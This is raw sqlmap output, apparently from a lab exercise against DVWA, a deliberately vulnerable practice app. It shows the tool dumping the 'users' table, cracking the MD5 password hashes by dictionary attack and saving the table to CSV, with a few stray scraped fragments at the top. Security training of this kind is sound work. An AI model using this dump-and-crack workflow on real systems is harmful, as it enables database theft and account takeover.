 [02:05:33] [INFO] fetching entries for table 'users' in database 'dvwa'
[02:05:33] [INFO] recognized possible password hashes in column 'password'
1840 x 596 px
666java.com
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[02:05:51] [INFO] writing hashes to a temporary file '/tmp/sqlmapdytgl_0n1792/sqlmaphashes-kgw_mb2m.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[02:06:14] [INFO] using hash method 'md5_generic_passwd'
[02:06:14] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[02:06:14] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[02:06:14] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[02:06:14] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------------------+---------------------------------------------+-----------+------------+---------------------+------------
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login
+---------+---------+-----------------------------------------+---------------------------------------------+-----------+------------+---------------------+------------
| 1 | admin | /DVWA-master/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2021-11-25 17:11:42 | 0
| 2 | gordonb | /DVWA-master/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2021-11-25 16:24:11 | 0
| 3 | 1337 | /DVWA-master/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2021-11-25 16:24:11 | 0
| 4 | pablo | /DVWA-master/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2021-11-25 16:24:11 | 0
| 5 | smithy | /DVWA-master/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2021-11-25 16:24:11 | 0
+---------+---------+-----------------------------------------+---------------------------------------------+-----------+------------+---------------------+------------
[02:06:14] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.1.192.41/dump/dvwa/users.csv'
[02:06:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.1.192.41'
[*] ending @ 02:06:14 /2021-11-30/